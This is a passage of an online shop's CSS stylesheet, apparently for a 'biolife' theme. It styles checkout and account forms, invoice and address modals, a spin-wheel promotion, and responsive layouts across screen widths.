  -webkit-transition: all 0.3s |ease-in-out;
  -moz-transition: all 0.3s |ease-in-out;
  -ms-transition: all 0.3s |ease-in-out;
  -o-transition: all 0.3s |ease-in-out;
  transition: all 0.3s |ease-in-out;
}

.login-on-checkout .form-row .nice-select:focus {
  border-color: var(--primary-red);
  outline: 0;
  box-shadow: 0px;
  -webkit-transition: all 0.3s |ease-in-out;
  -moz-transition: all 0.3s |ease-in-out;
  -ms-transition: all 0.3s |ease-in-out;
  -o-transition: all 0.3s |ease-in-out;
  transition: all 0.3s |ease-in-out;
}

.minicart-item .left-info .price ins .price-amount {
  font-size: 15px;
}

.product-tab.my-account .biolife-tab.biolife-tab-contain {
  padding: 20px;
  border: 1px solid #f1f1f1;
  border-top: 0px;
  border-radius: 10px;
  box-shadow: 0px 0px 10px 0 rgba(0, 0, 0, 0.1);
}
.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-head__sample-layout {
  margin-bottom: 20px;
}

.product-tab.my-account .biolife-tab.biolife-tab-contain .tab-content form {
  /* margin-top: -9px; */
  padding: 15px;
  border-radius: 10px;
  border: 1px solid var(--primary-red) !important;
  background-color: #f3f4f6;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  label {
  display: block;
  color: #333333;
  margin: 0 0 3px;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 0.8vw;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  input {
  padding: 10px 10px 9px !important;
  color: #000 !important;
  width: 100% !important;
  margin: 0 !important;
  font-family: inherit !important;
  display: block !important;
  width: 100% !important;
  line-height: 1.6 !important;
  appearance: none !important;
  background: #ffffff !important;
  height: 50px !important;
  border: 1px solid #09404c2b !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  .nice-select {
  padding: 10px 10px 9px !important;
  color: #000 !important;
  width: 100% !important;
  margin: 0 !important;
  font-family: inherit !important;
  display: block !important;
  width: 100% !important;
  line-height: 1.8 !important;
  appearance: none !important;
  background: #ffffff !important;
  height: 50px !important;
  border: 1px solid #09404c2b !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
}
.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  .btn.btn-small.btn-dark {
  line-height: 1.42857143;
  user-select: none;
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  border: none;
  border-radius: 9999px;
  text-align: center;
  font-weight: 700;
  padding: 12px 22px;
  min-width: 132px;
  margin-top: 7px;
  background-color: var(--primary-red);
}
.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  .btn.btn-small.btn-dark:hover {
  background-color: #f7f7f7;
  color: var(--primary-red);
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  input:focus,
.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  input:hover {
  outline: none;
  border-color: var(--primary-red);
  box-shadow: none;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  button:hover {
  background-color: var(--primary-red);
  color: #fff;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  table
  th {
  padding: 8px;
  background: #272727;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.5px;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  table
  td {
  padding: 5px;
  color: #272727;
  font-size: 13px;
  font-weight: 400;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  table
  td
  a {
  color: #aaa;
  font-weight: 500;
}

.product-tab.my-account
  .biolife-tab.biolife-tab-contain
  .tab-content
  form
  table
  td
  a:hover {
  color: var(--primary-red);
}

#orderInvoice.modal.in .modal-dialog {
  width: 90%;
}

#orderInvoice .quickorderinvoice table,
#orderInvoice .quickorderinvoice td,
#orderInvoice .quickorderinvoice th {
  border: 0px;
}

.clientsect,
.orderInv,
.custsect {
  text-align: left;
}

#orderInvoice .quickorderinvoice .clientsect {
  background-color: #f1f1f1;
}

#orderInvoice .quickorderinvoice .compdetails {
  margin-top: 15px;
}

#orderInvoice .quickorderinvoice .compdetails p {
  font-size: 11px;
  margin-bottom: 7px;
}

#orderInvoice .quickorderinvoice .compdetails p span {
  font-weight: 600;
}

#orderInvoice .quickorderinvoice .orderInv {
  background-color: var(--primary-red);
}

#orderInvoice .quickorderinvoice .ordinvdetails p {
  font-size: 14px;
  margin-bottom: 7px;
  color: #fff;
  display: flex;
}

#orderInvoice .quickorderinvoice .ordinvdetails p span.head {
  font-weight: 600;
  text-transform: uppercase;
  width: 40%;
}

#orderInvoice .quickorderinvoice .ordinvdetails p span.details {
  width: 60%;
  font-size: 0.8vw;
  font-weight: 400;
  text-align: right;
  text-transform: uppercase;
}

#orderInvoice .quickorderinvoice .custdetails {
  padding: 10px 0;
}

#orderInvoice .quickorderinvoice .custdetails p {
  font-size: 13px;
  margin-bottom: 7px;
  display: flex;
}

#orderInvoice .quickorderinvoice .custdetails p span.head {
  font-weight: 600;
  text-transform: uppercase;
  width: 40%;
}

#orderInvoice .quickorderinvoice .custdetails p span.details {
  width: 60%;
  font-weight: 400;
  text-align: left;
}

.orderItems table thead {
  background-color: #333;
  color: #fff;
  text-transform: uppercase;
}

.categProdList .pr-detail-layout .advance-info .price ins .price-amount {
  font-size: 22px;
  color: #111111;
  font-weight: 700;
}

.categProdList .pr-detail-layout .advance-info .price ins .assured {
  display: inline-block;
  position: relative;
  top: -8px;
  margin-left: 5px;
}

.categProdList .pr-detail-layout .advance-info .price ins .assured img {
  width: 65px;
}

.categProdList .pr-detail-layout .advance-info .price .price-disc {
  display: flex;
}

.categProdList .pr-detail-layout .advance-info .price .price-disc del {
  text-align: left;
  max-width: 50%;
  overflow: hidden;
  display: inline-block;
}

.contain-product .advance-info .price del span.price-amount {
  display: flex;
}

.categProdList
  .pr-detail-layout
  .advance-info
  .price
  .price-disc
  span.discount.price-amount {
  padding-left: 15px;
  text-align: left;
  width: 50%;
  display: inline-block;
}

.product-category.list-style .nice-select.selector,
.product-category.list-style .nice-select.orderby {
  line-height: 23px !important;
}

.product-category.list-style .nice-select.selector.open ul,
.product-category.list-style .nice-select.orderby.open ul {
  min-width: 180px;
  padding: 5px;
}

.contain-product.layout-default .info {
  padding: 0 10px;
}

.mobilevisible {
  display: none;
}

.footer-phone-app {
  display: inline-block;
  margin-top: 40px;
}

.footer-phone-app a {
  margin-right: 10px;
}

.footer-phone-app a img {
  height: 40px;
}

.bg-spin {
  background-image: url(../../../website/assets/images/bg-spin1.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  width: 100vw;
  height: 100vh;
}

.bg-spin h1 {
  font-size: 80px;
  font-family: "Anton", sans-serif;
  text-transform: uppercase;
  margin-bottom: 30px;
  background: -webkit-linear-gradient(#ffe500, #ff0000, #940502);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px #ffe500;
  letter-spacing: 15px;
}

.bg-spin .alignmiddle {
  padding-top: 20px;
}

.bg-spin .alignmiddle:before {
  content: "";
  display: inline-block;
  background-image: url(../../../website/assets/images/wheel-pointer.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
  width: 33px;
  height: 60px;
  position: relative;
  top: 160px;
  left: 1px;
}

.bg-spin .alignmiddle img {
  margin-top: 20px;
}

.bg-spin .the_wheel canvas {
  max-width: 500px;
}

.AddressModalHead .title-block .link-forward {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 11px;
  float: right;
  display: inline-block;
  line-height: normal;
  position: absolute;
  top: 15px;
  left: 15px;
  border: 1px solid var(--primary-red);
  color: var(--primary-red);
  padding: 5px 10px;
  border-radius: 3px;
}

.AddressModalHead .title-block .link-forward:hover {
  border: 1px solid var(--primary-red);
  background-color: var(--primary-red);
  color: #fff;
}

.quickpayment .title-block {
  display: flex;
  width: 100%;
  justify-content: space-between;
}

.quickpayment .title-block h3 {
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 20px;
}

.quickpayment .title-block .link-forward {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 11px;
  float: right;
  display: inline-block;
  line-height: normal;
  position: absolute;
  top: 5px;
  right: 15px;
  border: 1px solid var(--primary-red);
  color: var(--primary-red);
  padding: 5px 10px;
  border-radius: 3px;
}

.quickpayment .title-block .link-forward:hover,
.ordertotalblock .editaddr:hover {
  border: 1px solid var(--primary-red);
  background-color: var(--primary-red);
  color: #fff;
}

.ordertotalblock .editaddr {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  float: right;
  display: block;
  line-height: normal;
  position: relative;
  top: 5px;
  right: 0;
  border: 1px solid var(--primary-red);
  color: var(--primary-red);
  padding: 5px 10px;
  border-radius: 3px;
}

.ordertotalblock .curraddr {
  display: block;
}

.ordertotalblock .termschkbx {
  display: flex;
}

.ordertotalblock .termschkbx input {
  margin-right: 10px;
}

.ordertotalblock .termschkbx label {
  font-size: 11px;
}

.ordertotalblock .termschkbx label a {
  font-weight: 500;
  color: var(--primary-red);
}

.ordertotalblock .termschkbx label a:hover {
  color: #000;
}

.ordertotalblock .checkout {
  margin: 0 auto !important;
  width: 100%;
}

.bg-gray {
  background-color: #f1f1f1;
  padding: 15px 10px;
}

.totallbl {
  font-size: 20px;
  font-weight: 700;
}

.totalamtview {
  font-size: 20px;
  font-weight: 700;
  color: var(--primary-red);
}

.addaddrmdl .form-group {
  margin-bottom: 5px;
}

.addaddrmdl .form-group label {
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 0px;
}

.addaddrmdl .form-group input,
.addaddrmdl .form-group textarea,
.addaddrmdl .form-group select {
  padding: 5px;
  font-size: 12px;
  height: auto;
  line-height: normal;
}

.addaddrmdl .form-group span {
  margin-right: 40px;
  font-size: 12px;
  font-weight: 600;
}

.addaddrmdl .form-group span input {
  position: relative;
  top: 5px;
  margin-right: 2px;
  width: 18px;
  height: 18px;
  margin-top: 0;
}

.addaddrmdl h6 {
  background-color: #f1f1f1;
  color: #000;
  text-transform: uppercase;
  font-weight: 600;
  padding: 7px 15px;
}

.addaddrmdl .checkout {
  color: #fff;
  background-color: var(--primary-red);
  float: right;
}

#AddAddressModal .modal-header {
  background-color: var(--primary-red);
  border-radius: 5px 5px 0 0;
}

#AddAddressModal .modal-header .close,
#UserAddressModal .AddressModalHead .close {
  position: absolute;
  display: inline-block;
  float: right;
  top: 15px;
  right: 15px;
  left: auto;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
}

#AddAddressModal .modal-header h4 {
  margin: 0;
  color: #fff;
}

#UserAddressModal table,
#UserAddressModal table td {
  border: 0px;
}

#UserAddressModal table {
  margin-top: -1px;
  margin-bottom: 10px;
}

#UserAddressModal table td {
  border-top: 1px solid #ddd;
}

#UserAddressModal table td input[type="radio"] {
  width: 20px;
  height: 20px;
  margin-right: 5px;
}

#UserAddressModal .AddressModalHead {
  background: #e2e2e2;
  position: relative;
  left: -15px;
  top: -15px;
  display: block;
  width: calc(100% + 30px);
  height: 55px;
}

#UserAddressModal table td span.savedname {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
}

#UserAddressModal table td span.savedaddrtype {
  background: #ccc;
  padding: 3px 5px;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
  margin-left: 5px;
  position: relative;
  top: -1px;
  color: #000;
}

#UserAddressModal table td span.savedaddr {
  margin: 10px 0;
  display: block;
  padding-right: 15px;
  font-size: 13px;
  font-weight: 400;
}

#UserAddressModal table td span.savedphone {
  display: block;
  padding-right: 15px;
}

#UserAddressModal table td.editaddr {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: inline-block;
  line-height: normal;
  border: 1px solid var(--primary-red);
  color: var(--primary-red);
  padding: 2px 6px;
  border-radius: 3px;
  margin-top: 13px;
}

#UserAddressModal .checkout {
  color: #fff;
  background-color: var(--primary-red);
  border: 1px solid var(--primary-red);
  width: 100%;
  font-weight: 600;
  letter-spacing: 0.5px;
}

#UserAddressModal .checkout:hover {
  background-color: #fff;
  color: var(--primary-red);
  border: 1px solid var(--primary-red);
}

@media only screen and (max-width: 767px) {
  .mobilevisible {
    display: block !important;
  }

  .mobilevisible ul {
    list-style: none;
  }

  .header-area .header-middle {
    padding: 5px 0 10px !important;
  }

  .header-area.layout-03 .biolife-logo {
    position: relative;
    top: 0;
    left: 0;
  }

  .header-area.layout-03 .biolife-logo img {
    width: 75px;
  }

  .slider-opt03__layout01.mode-03 .media,
  .slider-opt03__layout01.mode-02 .media,
  .slider-opt03__layout01 .media {
    height: 630px;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt,
  .slick-slide .slider-opt03__layout01 .media .child-elememt {
    left: 50%;
    top: -10%;
    right: auto;
    -webkit-transform: scale(0.7) translateX(-70%);
    -moz-transform: scale(0.7) translateX(-70%);
    -ms-transform: scale(0.7) translateX(-70%);
    -o-transform: scale(0.7) translateX(-70%);
    transform: scale(0.7) translateX(-70%);
  }

  .slider-opt03__layout01 .text-content {
    top: auto;
    bottom: 20%;
    background-color: rgba(215, 215, 215, 0.8);
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 30px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 0.8vw;
  }

  .biolife-banner__promotion {
    height: auto;
    background-size: cover;
    background-position: 37% bottom;
    top: -40px;
  }

  .biolife-banner__promotion .text-content {
    padding: 80px 80px 50px 15px;
  }

  .biolife-banner__promotion .product-detail .txt-price {
    display: none;
  }

  .biolife-banner__promotion .product-detail .add-to-cart-btn {
    padding: 10px 30px;
    min-width: auto;
    margin-top: 0;
  }

  .biolife-banner__special {
    padding-top: 40px;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tab-element.active
    .tab-link {
    background-color: #333;
    color: #f6f6f6;
  }

  .tab-head__icon-top-layout .tab-link {
    text-align: center;
    font-size: 15px;
  }

  .tab-head__icon-top-layout .biolife-icon {
    display: block;
    margin: 0 0 5px 0;
  }

  .tab-head__icon-top-layout .biolife-icon img {
    height: 40px;
  }

  .contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
    color: #ffffff;
    background-color: var(--primary-red) !important;
  }

  .contain-product.layout-default .info .product-title a {
    min-height: 40px;
  }

  .welcome-us-block .text-head {
    margin-bottom: 20px;
    margin-top: 30px;
  }

  .contact-info-container .addr-info .if-item .tie,
  .contact-info-container .addr-info .if-item .dsc {
    display: block;
    width: 100%;
  }

  .btn-scroll-top {
    line-height: 40px;
    height: 40px;
    width: 40px;
    font-size: 40px;
    bottom: 30px;
    right: 30px;
    background: #fff;
  }

  .sumary-product .media .buttons .add-to-cart-btn {
    width: fit-content;
    min-width: auto;
    padding: 8px 15px;
  }

  .biolife-nav ul li + li::before {
    font-size: 14px;
    margin-left: 8px;
    margin-right: 8px;
  }

  .biolife-nav ul li span,
  .biolife-nav ul li a {
    font-size: 13px;
    line-height: 20px;
  }

  .sumary-product .product-attribute .sku {
    color: #000000;
    display: block;
    margin: 0 0 0 0;
    font-weight: 500;
    width: 50%;
    float: none;
  }

  .sumary-product .product-attribute .social-media {
        display: block;
        width: 50%;
        float: none;
    }

  .sumary-product .product-attribute .price {
    margin: 25px 0;
    background: #f1f1f1;
    text-align: center;
    padding: 10px;
  }

  .sumary-product.single-layout .product-attribute .price {
    margin: 25 0 0;
}

  .sumary-product .product-attribute .price ins {
        justify-content: flex-start;
        gap: 10px;
    }

    .sumary-product .shipping-info{
      display: flex;
      gap: 10px;
      flex-wrap: wrap;
    }
    .sumary-product .shipping-info p{
      font-size: 0.8vw;
    }
    .sumary-product .product-attribute .social-media ul{
      margin-top: 10px;
    }
    .sumary-product .shipping-info .for-today{
      margin-top: 0;
    }

    .sumary-product .product-attribute .price ins span.price-amount.discount {    margin-left: 0;
}
  .sumary-product .product-attribute .product-atts.highlightslist .atts-item p {
    font-size: 14px;
  }

  .sumary-product .product-attribute .product-atts.highlightslist .atts-item,
  .sumary-product .product-attribute .product-atts .atts-item ul {
    display: block;
    width: 100%;
  }

  .sumary-product
    .product-attribute
    .product-atts.highlightslist
    .atts-item
    ul
    li {
    display: flex;
  }

  .sumary-product
    .product-attribute
    .product-atts.highlightslist
    .atts-item
    ul
    li
    i {
    top: 6px;
    margin-right: 12px;
  }

  .sumary-product
    .product-attribute
    .price
    + div:not(.product-atts):not(.no-border-top) {
    border: 0;
    background-color: transparent;
  }

  .footer-item a.logo.footer-logo {
    display: block;
    text-align: center;
  }

  body {
    margin-bottom: 0px;
  }

  #login-register .tab-head ul {
    margin-top: 0px;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    top: 5%;
    bottom: auto;
    width: 90%;
    margin: 0;
    left: 5%;
    right: 5%;
    position: fixed;
    max-height: 70vh;
    overflow: auto;
  }

  .bg-spin h1 {
    font-size: 60px;
    letter-spacing: 6px;
  }

  .bg-spin .the_wheel canvas {
    max-width: 100%;
  }

  .bg-spin .alignmiddle:before {
    width: 30px;
    top: 140px;
    left: 0px;
  }

  .bg-spin .alignmiddle {
    padding-top: 0px;
  }

  #biolife-main-panel a.menu-name {
    position: relative;
    line-height: normal;
    min-height: 60px;
    padding-top: 15px;
  }

  .wrap-megamenu {
    background-image: none !important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) and (orientation: portrait) {
  .mobilevisible {
    display: block !important;
  }

  .mobilevisible ul {
    list-style: none;
  }

  .header-area .header-middle {
    padding: 5px 0 10px !important;
  }

  .header-area.layout-03 .biolife-logo {
    position: absolute;
    top: 1%;
    left: 10%;
  }

  .header-area.layout-03 .biolife-logo img {
    width: 115px;
  }

  .slider-opt03__layout01.mode-03 .media,
  .slider-opt03__layout01.mode-02 .media,
  .slider-opt03__layout01 .media {
    height: 630px;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt,
  .slick-slide .slider-opt03__layout01 .media .child-elememt {
    left: 10%;
    top: -10%;
    right: auto;
    -webkit-transform: scale(0.7) translateX(-70%);
    -moz-transform: scale(0.7) translateX(-70%);
    -ms-transform: scale(0.7) translateX(-70%);
    -o-transform: scale(0.7) translateX(-70%);
    transform: scale(0.8) translateX(0%);
  }

  .slider-opt03__layout01 .text-content {
    top: auto;
    bottom: 5%;
    right: auto;
    left: auto;
    background-color: rgba(210, 174, 109, 0.9);
    width: 90%;
    text-align: center;
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 30px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 0.8vw;
  }

  .biolife-banner__promotion {
    height: auto;
    background-size: cover;
    background-position: 37% bottom;
    top: -40px;
  }

  .biolife-banner__promotion .text-content {
    padding: 80px 80px 50px 15px;
  }

  .biolife-banner__promotion .product-detail .txt-price {
    display: none;
  }

  .biolife-banner__promotion .product-detail .add-to-cart-btn {
    padding: 10px 30px;
    min-width: auto;
    margin-top: 0;
  }

  .biolife-banner__special {
    padding-top: 40px;
  }

  .biolife-tab
    .tab-head:not(.tab-head__default):not(.tab-head__sample-layout)
    .tab-element.active
    .tab-link {
    background-color: #333;
    color: #f6f6f6;
  }

  .tab-head__icon-top-layout .tab-link {
    text-align: center;
    font-size: 15px;
  }

  .tab-head__icon-top-layout .biolife-icon {
    display: block;
    margin: 0 0 5px 0;
  }

  .tab-head__icon-top-layout .biolife-icon img {
    height: 40px;
  }

  .contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
    color: #ffffff;
    background-color: var(--primary-red) !important;
  }

  .contain-product.layout-default .info .product-title a {
    min-height: 40px;
  }

  .welcome-us-block .text-head {
    margin-bottom: 20px;
    margin-top: 30px;
  }

  .contact-info-container .addr-info .if-item .tie,
  .contact-info-container .addr-info .if-item .dsc {
    display: block;
    width: 100%;
  }

  .btn-scroll-top {
    line-height: 40px;
    height: 40px;
    width: 40px;
    font-size: 40px;
    bottom: 30px;
    right: 30px;
    background: #fff;
  }

  .sumary-product .media .buttons .add-to-cart-btn {
    width: 130px;
    min-width: auto;
    padding: 8px 15px;
  }

  .biolife-nav ul li + li::before {
    font-size: 14px;
    margin-left: 8px;
    margin-right: 8px;
  }

  .biolife-nav ul li span,
  .biolife-nav ul li a {
    font-size: 13px;
    line-height: 20px;
  }

  .sumary-product .product-attribute .sku {
    color: #000000;
    display: block;
    margin: 0 0 0 0;
    font-weight: 500;
    width: 50%;
    float: left;
  }

  .sumary-product .product-attribute .social-media {
    display: block;
    width: 50%;
    float: right;
  }

  .sumary-product .product-attribute .price {
    margin: 25px 0;
    background: #f1f1f1;
    text-align: center;
    padding: 10px;
  }

  .sumary-product .product-attribute .price ins span.price-amount {
    margin-right: 3px;
    margin-left: 25px;
  }

  .sumary-product .product-attribute .price ins span.price-amount.discount {
    margin-left: 10px;
  }

  .sumary-product .product-attribute .price ins {
    justify-content: center;
  }

  .sumary-product .product-attribute .product-atts.highlightslist .atts-item p {
    font-size: 14px;
  }

  .sumary-product .product-attribute .product-atts.highlightslist .atts-item,
  .sumary-product .product-attribute .product-atts .atts-item ul {
    display: block;
    width: 100%;
  }

  .sumary-product
    .product-attribute
    .product-atts.highlightslist
    .atts-item
    ul
    li {
    display: flex;
  }

  .sumary-product
    .product-attribute
    .product-atts.highlightslist
    .atts-item
    ul
    li
    i {
    top: 6px;
    margin-right: 12px;
  }

  .sumary-product
    .product-attribute
    .price
    + div:not(.product-atts):not(.no-border-top) {
    border: 0;
    background-color: transparent;
  }

  .sumary-product .media {
    width: 100%;
    margin-bottom: 50px;
  }

  .sumary-product .media .buttons {
    display: inline-flex;
    border-top: 2px solid #e6e6e6;
    margin-top: 17px;
    text-align: center;
    padding-top: 20px;
    margin: 0 auto;
    width: 100%;
    padding: 20px 0px 0;
    flex-direction: row-reverse;
  }

  #zoom-fig .MagicZoom {
    text-align: center;
  }

  #zoom-fig .MagicZoom .mz-figure.mz-no-zoom {
    max-width: 450px;
    margin: 0 auto !important;
    justify-content: center;
    text-align: center;
    align-content: center;
  }

  .sumary-product .product-attribute {
    width: 100%;
  }

  .footer-item a.logo.footer-logo {
    display: block;
    text-align: center;
  }

  body {
    margin-bottom: 0px;
  }

  #login-register .tab-head ul {
    margin-top: 0px;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    top: 5%;
    bottom: auto;
    width: 90%;
    margin: 0;
    left: 5%;
    right: 5%;
    position: fixed;
    max-height: 70vh;
    overflow: auto;
  }

  .welcome-us-block .text-wraper {
    max-width: 100%;
    margin: 0 0 0;
  }

  .welcome-us-block .text-head {
    margin: 20px 0 10px;
  }

  .footer-phone-app {
    margin: 0;
    position: absolute;
    right: 0%;
    bottom: 0;
    text-align: center;
  }

  .footer-phone-info {
    margin-top: 50px;
  }

  .payment-methods ul li {
    padding: 35px 0px;
  }

  .payment-methods ul li + li {
    margin-left: 10px;
  }

  h4.title span.belongs {
    width: 90%;
    top: -4px;
  }

  .welcome-us-block .qt-text {
    margin-bottom: 20px;
  }

  .welcome-us-block .text-info,
  .welcome-us-block .text-info-list {
    font-size: 14px;
    margin-bottom: 20px;
  }

  .pr-detail-layout .product-thumb {
    width: 150px;
  }

  .pr-detail-layout .info {
    width: calc((100% - 150px) - 30%);
  }

  .pr-detail-layout .advance-info {
    width: 30%;
  }

  .biolife-nav {
    padding: 17px;
    background: #f1f1f1;
    margin: 20px 0px 0px;
  }

  .pr-detail-layout .info .list li {
    font-size: 14px;
    line-height: 20px;
  }

  .contain-product .info .categories {
    font-size: 18px;
    line-height: 22px;
  }

  .shpcart-subtotal-block {
    margin-top: 0px;
  }

  .shopping-cart-container .box-title {
    margin: 50px 0 12px;
  }

  .shpcart-subtotal-block {
    padding: 20px 15px;
    margin-top: 10px;
    min-height: 200px;
  }

  .checkout-progress-wrap,
  .checkout-progress-wrap .checkout-act .box-content {
    max-width: 100%;
    width: 100%;
  }

  #CheckoutForm .col-xs-12 {
  }

  .bg-spin h1 {
    font-size: 90px !important;
  }

  .bg-spin .the_wheel canvas {
    max-width: 500px !important;
  }

  .bg-spin .alignmiddle:before {
    width: 30px;
    top: 175px !important;
    left: 0px;
  }

  .bg-spin .alignmiddle {
    padding-top: 70px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 1280px) {
  .header-area .biolife-logo img {
    width: 150px;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    max-width: 100%;
    padding: 10px 95px 10px 20px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 0%;
    left: 6%;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .text-content,
  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }

  .slider-opt03__layout01 .text-content {
    right: 5%;
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 45px;
    line-height: 55px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-1
    img {
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-2
    img {
    width: 140px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-3
    img {
    width: 280px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-4
    img {
    width: 150px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 50px;
  }

  .welcome-us-block .text-info,
  .welcome-us-block .text-info-list {
    font-size: 14px;
  }

  .welcome-us-block .text-head {
    font-size: 0.8vw;
  }

  .contact-info-container .addr-info .if-item .dsc {
    font-size: 14px;
  }

  .bg-spin h1 {
    font-size: 70px;
  }

  .bg-spin .the_wheel canvas {
    max-width: 430px;
  }

  .bg-spin .alignmiddle:before {
    width: 30px;
    top: 150px;
    left: 0px;
  }

  .header-area .primary-menu > ul > li {
    min-width: 80px;
  }

  .header-area .primary-menu > ul > li + li {
    margin-left: 20px;
  }

  .header-area .primary-menu > ul > li > a {
    font-size: 14px;
  }

  .header-area .primary-menu ul .wrap-megamenu {
    background-size: contain;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu {
    padding-left: 3px;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu
    li {
    font-size: 11px;
    margin: 0 0 4px;
  }

  .header-search-bar.layout-01 .input-text {
    max-width: 450px !important;
  }
}

@media only screen and (min-width: 1281px) and (max-width: 1366px) {
  .header-area .biolife-logo img {
    width: 150px;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    max-width: 100%;
    padding: 10px 95px 10px 20px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 2%;
    left: 6%;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .text-content,
  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    -o-transform: scale(0.85);
    transform: scale(0.85);
  }

  .slider-opt03__layout01 .text-content {
    right: 5%;
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 45px;
    line-height: 55px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-1
    img {
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-2
    img {
    width: 140px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-3
    img {
    width: 280px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-4
    img {
    width: 150px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 50px;
  }

  .welcome-us-block .text-info,
  .welcome-us-block .text-info-list {
    font-size: 14px;
  }

  .welcome-us-block .text-head {
    font-size: 0.8vw;
  }

  .contact-info-container .addr-info .if-item .dsc {
    font-size: 14px;
  }

  .bg-spin h1 {
    font-size: 70px;
  }

  .bg-spin .the_wheel canvas {
    max-width: 430px;
  }

  .bg-spin .alignmiddle:before {
    width: 30px;
    top: 150px;
    left: 0px;
  }

  .bg-spin .alignmiddle {
    padding-top: 0;
  }

  .header-area .primary-menu > ul > li {
    min-width: 85px;
  }

  .header-area .primary-menu > ul > li + li {
    margin-left: 20px;
  }

  .header-area .primary-menu > ul > li > a {
    font-size: 15px;
  }

  .header-area .primary-menu ul .wrap-megamenu {
    background-size: contain;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu {
    padding-left: 3px;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu
    li {
    font-size: 11px;
    margin: 0 0 4px;
  }

  .header-search-bar.layout-01 .input-text {
    max-width: 470px !important;
  }
}

@media only screen and (min-width: 1367px) and (max-width: 1440px) {
  .header-area .biolife-logo img {
    width: 150px;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    max-width: 100%;
    padding: 8px 20px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 3%;
    left: 6%;
  }
  .header-top.bg-main > .container-fluid{
    display: flex;
    justify-content: space-between;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .text-content,
